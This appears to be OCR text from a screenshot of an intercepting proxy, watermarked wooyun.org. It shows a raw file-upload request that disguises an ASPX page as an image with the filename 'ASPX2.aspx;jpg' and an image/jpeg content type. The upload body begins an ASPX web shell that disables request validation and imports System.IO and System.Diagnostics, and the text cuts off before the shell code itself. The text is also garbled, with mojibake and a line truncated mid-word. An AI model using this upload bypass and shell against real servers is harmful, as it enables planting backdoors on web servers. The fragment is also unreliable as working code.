 Forward Drop Intercept is on Action
Raw Params Headers Hex ViewState
Content-Disposition: form-data; name="__EVENTVALIDATION"
------WebKitFormBoundaryEALCI6zA6h38AJYG
Content-Disposition: form-data; name="hidInputName"
------WebKitFormBoundaryEALCI6zA6h38AJYG
Content-Disposition: form-data; name="FileUpload1"; filename="ASPX2.aspx;jpg"
Content-Type: image/jpeg
锘%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false" E
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
www.wooyun.org